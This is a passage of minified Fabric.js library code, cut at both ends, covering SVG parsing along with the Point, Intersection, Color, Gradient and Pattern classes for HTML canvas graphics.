y=p.ownerDocument.createElementNS(v,"g");for(s=0,o=(r=p.attributes).length;s<o;s++)a=r.item(s),y.setAttributeNS(v,a.nodeName,a.nodeValue);for(;p.firstChild;)y.appendChild(p.firstChild);p=y}for(s=0,o=(r=c.attributes).length;s<o;s++)"x"!==(a=r.item(s)).nodeName&&"y"!==a.nodeName&&"xlink:href"!==a.nodeName&&"href"!==a.nodeName&&("transform"===a.nodeName?m=a.nodeValue+" "+m:p.setAttribute(a.nodeName,a.nodeValue));p.setAttribute("transform",m),p.setAttribute("instantiated_by_use","1"),p.removeAttribute("id"),c.parentNode.replaceChild(p,c),i.length===_&&n++}}(e);var r,o,c=t.Object.__uid++,l=g(e),u=t.util.toArray(e.getElementsByTagName("*"));if(l.crossOrigin=s&&s.crossOrigin,l.svgUid=c,0===u.length&&t.isLikelyNode){var d=[];for(r=0,o=(u=e.selectNodes('//*[name(.)!="svg"]')).length;r<o;r++)d[r]=u[r];u=d}var p=u.filter((function(e){return g(e),t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))&&!function(e,t){for(;e&&(e=e.parentNode);)if(e.nodeName&&t.test(e.nodeName.replace("svg:",""))&&!e.getAttribute("instantiated_by_use"))return!0;return!1}(e,t.svgInvalidAncestorsRegEx)}));if(!p||p&&!p.length)i&&i([],{});else{var m={};u.filter((function(e){return"clipPath"===e.nodeName.replace("svg:","")})).forEach((function(e){var i=e.getAttribute("id");m[i]=t.util.toArray(e.getElementsByTagName("*")).filter((function(e){return t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))}))})),t.gradientDefs[c]=t.getGradientDefs(e),t.cssRules[c]=t.getCSSRules(e),t.clipPaths[c]=m,t.parseElements(p,(function(e,n){i&&(i(e,l,n,u),delete t.gradientDefs[c],delete t.cssRules[c],delete t.clipPaths[c])}),n(l),a,s)}}};var y=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+t.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+t.reNum+"))?\\s+(.*)");i(t,{parseFontDeclaration:function(e,t){var i=e.match(y);if(i){var n=i[1],a=i[3],r=i[4],o=i[5],c=i[6];n&&(t.fontStyle=n),a&&(t.fontWeight=isNaN(parseFloat(a))?a:parseFloat(a)),r&&(t.fontSize=s(r)),c&&(t.fontFamily=c),o&&(t.lineHeight="normal"===o?1:o)}},getGradientDefs:function(e){var t,i=h(e,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),n=0,a={};for(n=i.length;n--;)(t=i[n]).getAttribute("xlink:href")&&v(e,t),a[t.getAttribute("id")]=t;return a},parseAttributes:function(e,n,r){if(e){var o,d,h,m={};void 0===r&&(r=e.getAttribute("svgUid")),e.parentNode&&t.svgValidParentsRegEx.test(e.parentNode.nodeName)&&(m=t.parseAttributes(e.parentNode,n,r));var f=n.reduce((function(t,i){return(o=e.getAttribute(i))&&(t[i]=o),t}),{}),_=i(function(e,i){var n={};for(var a in t.cssRules[i])if(p(e,a.split(" ")))for(var s in t.cssRules[i][a])n[s]=t.cssRules[i][a][s];return n}(e,r),t.parseStyleAttribute(e));f=i(f,_),_["clip-path"]&&e.setAttribute("clip-path",_["clip-path"]),d=h=m.fontSize||t.Text.DEFAULT_SVG_FONT_SIZE,f["font-size"]&&(f["font-size"]=d=s(f["font-size"],h));var g,v,y={};for(var x in f)v=u(g=l(x),f[x],m,d),y[g]=v;y&&y.font&&t.parseFontDeclaration(y.font,y);var b=i(m,y);return t.svgValidParentsRegEx.test(e.nodeName)?b:function(e){for(var i in c)if(void 0!==e[c[i]]&&""!==e[i]){if(void 0===e[i]){if(!t.Object.prototype[i])continue;e[i]=t.Object.prototype[i]}if(0!==e[i].indexOf("url(")){var n=new t.Color(e[i]);e[i]=n.setAlpha(a(n.getAlpha()*e[c[i]],2)).toRgba()}}return e}(b)}},parseElements:function(e,i,n,a,s){new t.ElementsParser(e,i,n,a,s).parse()},parseStyleAttribute:function(e){var t={},i=e.getAttribute("style");return i?("string"==typeof i?function(e,t){var i,n;e.replace(/;\s*$/,"").split(";").forEach((function(e){var a=e.split(":");i=a[0].trim().toLowerCase(),n=a[1].trim(),t[i]=n}))}(i,t):function(e,t){var i,n;for(var a in e)void 0!==e[a]&&(i=a.toLowerCase(),n=e[a],t[i]=n)}(i,t),t):t},parsePointsAttribute:function(e){if(!e)return null;var t,i,n=[];for(t=0,i=(e=(e=e.replace(/,/g," ").trim()).split(/\s+/)).length;t<i;t+=2)n.push({x:parseFloat(e[t]),y:parseFloat(e[t+1])});return n},getCSSRules:function(e){var i,n,a=e.getElementsByTagName("style"),s={};for(i=0,n=a.length;i<n;i++){var r=a[i].textContent||"";""!==(r=r.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&r.match(/[^{]*\{[\s\S]*?\}/g).map((function(e){return e.trim()})).forEach((function(e){var a=e.match(/([\s\S]*?)\s*\{([^}]*)\}/),r={},o=a[2].trim().replace(/;$/,"").split(/\s*;\s*/);for(i=0,n=o.length;i<n;i++){var c=o[i].split(/\s*:\s*/),l=c[0],u=c[1];r[l]=u}(e=a[1]).split(",").forEach((function(e){""!==(e=e.replace(/^svg/i,"").trim())&&(s[e]?t.util.object.extend(s[e],r):s[e]=t.util.object.clone(r))}))}))}return s},loadSVGFromURL:function(e,i,n,a){e=e.replace(/^\n\s*/,"").trim(),new t.util.request(e,{method:"get",onComplete:function(e){var s=e.responseXML;s&&!s.documentElement&&t.window.ActiveXObject&&e.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));if(!s||!s.documentElement)return i&&i(null),!1;t.parseSVGDocument(s.documentElement,(function(e,t,n,a){i&&i(e,t,n,a)}),n,a)}})},loadSVGFromString:function(e,i,n,a){var s;if(e=e.trim(),void 0!==t.window.DOMParser){var r=new t.window.DOMParser;r&&r.parseFromString&&(s=r.parseFromString(e,"text/xml"))}else t.window.ActiveXObject&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));t.parseSVGDocument(s.documentElement,(function(e,t,n,a){i(e,t,n,a)}),n,a)}})}(t),L.ElementsParser=function(e,t,i,n,a,s){this.elements=e,this.callback=t,this.options=i,this.reviver=n,this.svgUid=i&&i.svgUid||0,this.parsingOptions=a,this.regexUrl=/^url\(['"]?#([^'"]+)['"]?\)/g,this.doc=s},(f=L.ElementsParser.prototype).parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},f.createObjects=function(){var e=this;this.elements.forEach((function(t,i){t.setAttribute("svgUid",e.svgUid),e.createObject(t,i)}))},f.findTag=function(e){return L[L.util.string.capitalize(e.tagName.replace("svg:",""))]},f.createObject=function(e,t){var i=this.findTag(e);if(i&&i.fromElement)try{i.fromElement(e,this.createCallback(t,e),this.options)}catch(e){L.log(e)}else this.checkIfDone()},f.createCallback=function(e,t){var i=this;return function(n){var a;i.resolveGradient(n,t,"fill"),i.resolveGradient(n,t,"stroke"),n instanceof L.Image&&n._originalElement&&(a=n.parsePreserveAspectRatioAttribute(t)),n._removeTransformMatrix(a),i.resolveClipPath(n,t),i.reviver&&i.reviver(t,n),i.instances[e]=n,i.checkIfDone()}},f.extractPropertyDefinition=function(e,t,i){var n=e[t],a=this.regexUrl;if(a.test(n)){a.lastIndex=0;var s=a.exec(n)[1];return a.lastIndex=0,L[i][this.svgUid][s]}},f.resolveGradient=function(e,t,i){var n=this.extractPropertyDefinition(e,i,"gradientDefs");if(n){var a=t.getAttribute(i+"-opacity"),s=L.Gradient.fromElement(n,e,a,this.options);e.set(i,s)}},f.createClipPathCallback=function(e,t){return function(e){e._removeTransformMatrix(),e.fillRule=e.clipRule,t.push(e)}},f.resolveClipPath=function(e,t){var i,n,a,s,r=this.extractPropertyDefinition(e,"clipPath","clipPaths");if(r){a=[],n=L.util.invertTransform(e.calcTransformMatrix());for(var o=r[0].parentNode,c=t;c.parentNode&&c.getAttribute("clip-path")!==e.clipPath;)c=c.parentNode;c.parentNode.appendChild(o);for(var l=0;l<r.length;l++)i=r[l],this.findTag(i).fromElement(i,this.createClipPathCallback(e,a),this.options);r=1===a.length?a[0]:new L.Group(a),s=L.util.multiplyTransformMatrices(n,r.calcTransformMatrix()),r.clipPath&&this.resolveClipPath(r,c);var u=L.util.qrDecompose(s);r.flipX=!1,r.flipY=!1,r.set("scaleX",u.scaleX),r.set("scaleY",u.scaleY),r.angle=u.angle,r.skewX=u.skewX,r.skewY=0,r.setPositionByOrigin({x:u.translateX,y:u.translateY},"center","center"),e.clipPath=r}else delete e.clipPath},f.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter((function(e){return null!=e})),this.callback(this.instances,this.elements))},function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e,t){this.x=e,this.y=t}t.Point?t.warn("fabric.Point is already defined"):(t.Point=i,i.prototype={type:"point",constructor:i,add:function(e){return new i(this.x+e.x,this.y+e.y)},addEquals:function(e){return this.x+=e.x,this.y+=e.y,this},scalarAdd:function(e){return new i(this.x+e,this.y+e)},scalarAddEquals:function(e){return this.x+=e,this.y+=e,this},subtract:function(e){return new i(this.x-e.x,this.y-e.y)},subtractEquals:function(e){return this.x-=e.x,this.y-=e.y,this},scalarSubtract:function(e){return new i(this.x-e,this.y-e)},scalarSubtractEquals:function(e){return this.x-=e,this.y-=e,this},multiply:function(e){return new i(this.x*e,this.y*e)},multiplyEquals:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return new i(this.x/e,this.y/e)},divideEquals:function(e){return this.x/=e,this.y/=e,this},eq:function(e){return this.x===e.x&&this.y===e.y},lt:function(e){return this.x<e.x&&this.y<e.y},lte:function(e){return this.x<=e.x&&this.y<=e.y},gt:function(e){return this.x>e.x&&this.y>e.y},gte:function(e){return this.x>=e.x&&this.y>=e.y},lerp:function(e,t){return void 0===t&&(t=.5),t=Math.max(Math.min(1,t),0),new i(this.x+(e.x-this.x)*t,this.y+(e.y-this.y)*t)},distanceFrom:function(e){var t=this.x-e.x,i=this.y-e.y;return Math.sqrt(t*t+i*i)},midPointFrom:function(e){return this.lerp(e)},min:function(e){return new i(Math.min(this.x,e.x),Math.min(this.y,e.y))},max:function(e){return new i(Math.max(this.x,e.x),Math.max(this.y,e.y))},toString:function(){return this.x+","+this.y},setXY:function(e,t){return this.x=e,this.y=t,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setFromPoint:function(e){return this.x=e.x,this.y=e.y,this},swap:function(e){var t=this.x,i=this.y;this.x=e.x,this.y=e.y,e.x=t,e.y=i},clone:function(){return new i(this.x,this.y)}})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){this.status=e,this.points=[]}t.Intersection?t.warn("fabric.Intersection is already defined"):(t.Intersection=i,t.Intersection.prototype={constructor:i,appendPoint:function(e){return this.points.push(e),this},appendPoints:function(e){return this.points=this.points.concat(e),this}},t.Intersection.intersectLineLine=function(e,n,a,s){var r,o=(s.x-a.x)*(e.y-a.y)-(s.y-a.y)*(e.x-a.x),c=(n.x-e.x)*(e.y-a.y)-(n.y-e.y)*(e.x-a.x),l=(s.y-a.y)*(n.x-e.x)-(s.x-a.x)*(n.y-e.y);if(0!==l){var u=o/l,d=c/l;0<=u&&u<=1&&0<=d&&d<=1?(r=new i("Intersection")).appendPoint(new t.Point(e.x+u*(n.x-e.x),e.y+u*(n.y-e.y))):r=new i}else r=new i(0===o||0===c?"Coincident":"Parallel");return r},t.Intersection.intersectLinePolygon=function(e,t,n){var a,s,r,o,c=new i,l=n.length;for(o=0;o<l;o++)a=n[o],s=n[(o+1)%l],r=i.intersectLineLine(e,t,a,s),c.appendPoints(r.points);return c.points.length>0&&(c.status="Intersection"),c},t.Intersection.intersectPolygonPolygon=function(e,t){var n,a=new i,s=e.length;for(n=0;n<s;n++){var r=e[n],o=e[(n+1)%s],c=i.intersectLinePolygon(r,o,t);a.appendPoints(c.points)}return a.points.length>0&&(a.status="Intersection"),a},t.Intersection.intersectPolygonRectangle=function(e,n,a){var s=n.min(a),r=n.max(a),o=new t.Point(r.x,s.y),c=new t.Point(s.x,r.y),l=i.intersectLinePolygon(s,o,e),u=i.intersectLinePolygon(o,r,e),d=i.intersectLinePolygon(r,c,e),h=i.intersectLinePolygon(c,s,e),p=new i;return p.appendPoints(l.points),p.appendPoints(u.points),p.appendPoints(d.points),p.appendPoints(h.points),p.points.length>0&&(p.status="Intersection"),p})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){e?this._tryParsingColor(e):this.setSource([0,0,0,1])}function n(e,t,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?e+6*(t-e)*i:i<.5?t:i<2/3?e+(t-e)*(2/3-i)*6:e}t.Color?t.warn("fabric.Color is already defined."):(t.Color=i,t.Color.prototype={_tryParsingColor:function(e){var t;e in i.colorNameMap&&(e=i.colorNameMap[e]),"transparent"===e&&(t=[255,255,255,0]),t||(t=i.sourceFromHex(e)),t||(t=i.sourceFromRgb(e)),t||(t=i.sourceFromHsl(e)),t||(t=[0,0,0,1]),t&&this.setSource(t)},_rgbToHsl:function(e,i,n){e/=255,i/=255,n/=255;var a,s,r,o=t.util.array.max([e,i,n]),c=t.util.array.min([e,i,n]);if(r=(o+c)/2,o===c)a=s=0;else{var l=o-c;switch(s=r>.5?l/(2-o-c):l/(o+c),o){case e:a=(i-n)/l+(i<n?6:0);break;case i:a=(n-e)/l+2;break;case n:a=(e-i)/l+4}a/=6}return[Math.round(360*a),Math.round(100*s),Math.round(100*r)]},getSource:function(){return this._source},setSource:function(e){this._source=e},toRgb:function(){var e=this.getSource();return"rgb("+e[0]+","+e[1]+","+e[2]+")"},toRgba:function(){var e=this.getSource();return"rgba("+e[0]+","+e[1]+","+e[2]+","+e[3]+")"},toHsl:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsl("+t[0]+","+t[1]+"%,"+t[2]+"%)"},toHsla:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsla("+t[0]+","+t[1]+"%,"+t[2]+"%,"+e[3]+")"},toHex:function(){var e,t,i,n=this.getSource();return e=1===(e=n[0].toString(16)).length?"0"+e:e,t=1===(t=n[1].toString(16)).length?"0"+t:t,i=1===(i=n[2].toString(16)).length?"0"+i:i,e.toUpperCase()+t.toUpperCase()+i.toUpperCase()},toHexa:function(){var e,t=this.getSource();return e=1===(e=(e=Math.round(255*t[3])).toString(16)).length?"0"+e:e,this.toHex()+e.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(e){var t=this.getSource();return t[3]=e,this.setSource(t),this},toGrayscale:function(){var e=this.getSource(),t=parseInt((.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),10),i=e[3];return this.setSource([t,t,t,i]),this},toBlackWhite:function(e){var t=this.getSource(),i=(.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),n=t[3];return e=e||127,i=Number(i)<Number(e)?0:255,this.setSource([i,i,i,n]),this},overlayWith:function(e){e instanceof i||(e=new i(e));var t,n=[],a=this.getAlpha(),s=this.getSource(),r=e.getSource();for(t=0;t<3;t++)n.push(Math.round(.5*s[t]+.5*r[t]));return n[3]=a,this.setSource(n),this}},t.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*((?:\d*\.?\d+)?)\s*)?\)$/i,t.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/i,t.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,t.Color.colorNameMap={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgrey:"#A9A9A9",darkgreen:"#006400",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgrey:"#D3D3D3",lightgreen:"#90EE90",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},t.Color.fromRgb=function(e){return i.fromSource(i.sourceFromRgb(e))},t.Color.sourceFromRgb=function(e){var t=e.match(i.reRGBa);if(t){var n=parseInt(t[1],10)/(/%$/.test(t[1])?100:1)*(/%$/.test(t[1])?255:1),a=parseInt(t[2],10)/(/%$/.test(t[2])?100:1)*(/%$/.test(t[2])?255:1),s=parseInt(t[3],10)/(/%$/.test(t[3])?100:1)*(/%$/.test(t[3])?255:1);return[parseInt(n,10),parseInt(a,10),parseInt(s,10),t[4]?parseFloat(t[4]):1]}},t.Color.fromRgba=i.fromRgb,t.Color.fromHsl=function(e){return i.fromSource(i.sourceFromHsl(e))},t.Color.sourceFromHsl=function(e){var t=e.match(i.reHSLa);if(t){var a,s,r,o=(parseFloat(t[1])%360+360)%360/360,c=parseFloat(t[2])/(/%$/.test(t[2])?100:1),l=parseFloat(t[3])/(/%$/.test(t[3])?100:1);if(0===c)a=s=r=l;else{var u=l<=.5?l*(c+1):l+c-l*c,d=2*l-u;a=n(d,u,o+1/3),s=n(d,u,o),r=n(d,u,o-1/3)}return[Math.round(255*a),Math.round(255*s),Math.round(255*r),t[4]?parseFloat(t[4]):1]}},t.Color.fromHsla=i.fromHsl,t.Color.fromHex=function(e){return i.fromSource(i.sourceFromHex(e))},t.Color.sourceFromHex=function(e){if(e.match(i.reHex)){var t=e.slice(e.indexOf("#")+1),n=3===t.length||4===t.length,a=8===t.length||4===t.length,s=n?t.charAt(0)+t.charAt(0):t.substring(0,2),r=n?t.charAt(1)+t.charAt(1):t.substring(2,4),o=n?t.charAt(2)+t.charAt(2):t.substring(4,6),c=a?n?t.charAt(3)+t.charAt(3):t.substring(6,8):"FF";return[parseInt(s,16),parseInt(r,16),parseInt(o,16),parseFloat((parseInt(c,16)/255).toFixed(2))]}},t.Color.fromSource=function(e){var t=new i;return t.setSource(e),t})}(t),function(){function e(e,t){var i,n,a,s,r=e.getAttribute("style"),o=e.getAttribute("offset")||0;if(o=(o=parseFloat(o)/(/%$/.test(o)?100:1))<0?0:o>1?1:o,r){var c=r.split(/\s*;\s*/);for(""===c[c.length-1]&&c.pop(),s=c.length;s--;){var l=c[s].split(/\s*:\s*/),u=l[0].trim(),d=l[1].trim();"stop-color"===u?i=d:"stop-opacity"===u&&(a=d)}}return i||(i=e.getAttribute("stop-color")||"rgb(0,0,0)"),a||(a=e.getAttribute("stop-opacity")),n=(i=new L.Color(i)).getAlpha(),a=isNaN(parseFloat(a))?1:parseFloat(a),a*=n*t,{offset:o,color:i.toRgb(),opacity:a}}var t=L.util.object.clone;function i(e,t,i,n){var a,s;Object.keys(t).forEach((function(e){"Infinity"===(a=t[e])?s=1:"-Infinity"===a?s=0:(s=parseFloat(t[e],10),"string"==typeof a&&/^(\d+\.\d+)%|(\d+)%$/.test(a)&&(s*=.01,"pixels"===n&&("x1"!==e&&"x2"!==e&&"r2"!==e||(s*=i.viewBoxWidth||i.width),"y1"!==e&&"y2"!==e||(s*=i.viewBoxHeight||i.height)))),t[e]=s}))}L.Gradient=L.util.createClass({offsetX:0,offsetY:0,gradientTransform:null,gradientUnits:"pixels",type:"linear",initialize:function(e){e||(e={}),e.coords||(e.coords={});var t,i=this;Object.keys(e).forEach((function(t){i[t]=e[t]})),this.id?this.id+="_"+L.Object.__uid++:this.id=L.Object.__uid++,t={x1:e.coords.x1||0,y1:e.coords.y1||0,x2:e.coords.x2||0,y2:e.coords.y2||0},"radial"===this.type&&(t.r1=e.coords.r1||0,t.r2=e.coords.r2||0),this.coords=t,this.colorStops=e.colorStops.slice()},addColorStop:function(e){for(var t in e){var i=new L.Color(e[t]);this.colorStops.push({offset:parseFloat(t),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(e){var t={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientUnits:this.gradientUnits,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return L.util.populateWithProperties(this,t,e),t},toSVG:function(e,i){var n,a,s,r,o=t(this.coords,!0),c=(i=i||{},t(this.colorStops,!0)),l=o.r1>o.r2,u=this.gradientTransform?this.gradientTransform.concat():L.iMatrix.concat(),d=-this.offsetX,h=-this.offsetY,p=!!i.additionalTransform,m="pixels"===this.gradientUnits?"userSpaceOnUse":"objectBoundingBox";if(c.sort((function(e,t){return e.offset-t.offset})),"objectBoundingBox"===m?(d/=e.width,h/=e.height):(d+=e.width/2,h+=e.height/2),"path"===e.type&&(d-=e.pathOffset.x,h-=e.pathOffset.y),u[4]-=d,u[5]-=h,r='id="SVGID_'+this.id+'" gradientUnits="'+m+'"',r+=' gradientTransform="'+(p?i.additionalTransform+" ":"")+L.util.matrixToSVG(u)+'" ',"linear"===this.type?s=["<linearGradient ",r,' x1="',o.x1,'" y1="',o.y1,'" x2="',o.x2,'" y2="',o.y2,'">\n']:"radial"===this.type&&(s=["<radialGradient ",r,' cx="',l?o.x1:o.x2,'" cy="',l?o.y1:o.y2,'" r="',l?o.r1:o.r2,'" fx="',l?o.x2:o.x1,'" fy="',l?o.y2:o.y1,'">\n']),"radial"===this.type){if(l)for((c=c.concat()).reverse(),n=0,a=c.length;n<a;n++)c[n].offset=1-c[n].offset;var f=Math.min(o.r1,o.r2);if(f>0){var _=f/Math.max(o.r1,o.r2);for(n=0,a=c.length;n<a;n++)c[n].offset+=_*(1-c[n].offset)}}for(n=0,a=c.length;n<a;n++){var g=c[n];s.push("<stop ",'offset="',100*g.offset+"%",'" style="stop-color:',g.color,void 0!==g.opacity?";stop-opacity: "+g.opacity:";",'"/>\n')}return s.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),s.join("")},toLive:function(e,t){var i,n,a,s=L.util.object.clone(this.coords),r=s.x1,o=s.y1,c=s.x2,l=s.y2,u=this.colorStops;if(this.type){for(t instanceof L.Text&&"percentage"===this.gradientUnits&&(r*=t.width,o*=t.height,c*=t.width,l*=t.height),"linear"===this.type?i=e.createLinearGradient(r,o,c,l):"radial"===this.type&&(i=e.createRadialGradient(r,o,s.r1,c,l,s.r2)),n=0,a=u.length;n<a;n++){var d=u[n].color,h=u[n].opacity,p=u[n].offset;void 0!==h&&(d=new L.Color(d).setAlpha(h).toRgba()),i.addColorStop(p,d)}return i}}}),L.util.object.extend(L.Gradient,{fromElement:function(t,n,a,s){var r=parseFloat(a)/(/%$/.test(a)?100:1);r=r<0?0:r>1?1:r,isNaN(r)&&(r=1);var o,c,l,u,d=t.getElementsByTagName("stop"),h="userSpaceOnUse"===t.getAttribute("gradientUnits")?"pixels":"percentage",p=t.getAttribute("gradientTransform")||"",m=[],f=0,_=0;for("linearGradient"===t.nodeName||"LINEARGRADIENT"===t.nodeName?(o="linear",c=function(e){return{x1:e.getAttribute("x1")||0,y1:e.getAttribute("y1")||0,x2:e.getAttribute("x2")||"100%",y2:e.getAttribute("y2")||0}}(t)):(o="radial",c=function(e){return{x1:e.getAttribute("fx")||e.getAttribute("cx")||"50%",y1:e.getAttribute("fy")||e.getAttribute("cy")||"50%",r1:0,x2:e.getAttribute("cx")||"50%",y2:e.getAttribute("cy")||"50%",r2:e.getAttribute("r")||"50%"}}(t)),l=d.length;l--;)m.push(e(d[l],r));return u=L.parseTransformAttribute(p),i(n,c,s,h),"pixels"===h&&(f=-n.left,_=-n.top),new L.Gradient({id:t.getAttribute("id"),type:o,coords:c,colorStops:m,gradientUnits:h,gradientTransform:u,offsetX:f,offsetY:_})},forObject:function(e,t){return t||(t={}),i(e,t.coords,t.gradientUnits,{viewBoxWidth:100,viewBoxHeight:100}),new L.Gradient(t)}})}(),function(){"use strict";var e=L.util.toFixed;L.Pattern=L.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,crossOrigin:"",patternTransform:null,initialize:function(e,t){if(e||(e={}),this.id=L.Object.__uid++,this.setOptions(e),!e.source||e.source&&"string"!=typeof e.source)t&&t(this);else if(void 0!==L.util.getFunctionBody(e.source))this.source=new Function(L.util.getFunctionBody(e.source)),t&&t(this);else{var i=this;this.source=L.util.createImage(),L.util.loadImage(e.source,(function(e){i.source=e,t&&t(i)}),null,this.crossOrigin)}},toObject:function(t){var i,n,a=L.Object.NUM_FRACTION_DIGITS;return"function"==typeof this.source?i=String(this.source):"string"==typeof this.source.src?i=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(i=this.source.toDataURL()),n={type:"pattern",source:i,repeat:this.repeat,crossOrigin:this.crossOrigin,offsetX:e(this.offsetX,a),offsetY:e(this.offsetY,a),patternTransform:this.patternTransform?this.patternTransform.concat():null},L.util.populateWithProperties(this,n,t),n},toSVG:function(e){var t="function"==typeof this.source?this.source():this.source,i=t.width/e.width,n=t.height/e.height,a=this.offsetX/e.width,s=this.offsetY/e.height,r="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(n=1,s&&(n+=Math.abs(s))),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1,a&&(i+=Math.abs(a))),t.src?r=t.src:t.toDataURL&&(r=t.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+a+'" y="'+s+'" width="'+i+'" height="'+n+'">\n<image x="0" y="0" width="'+t.width+'" height="'+t.height+'" xlink:href="'+r+'"></image>\n</pattern>\n'},setOptions:function(e){for(var t in e)this[t]=e[t]},toLive:function(e){var t="function"==typeof this.source?this.source():this.source;if(!t)return"";if(void 0!==t.src){if(!t.complete)return"";if(0===t.naturalWidth||0===t.naturalHeight)return""}return e.createPattern(t,this.repeat)}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.toFixed;t.Shadow?t.warn("fabric.Shadow is already 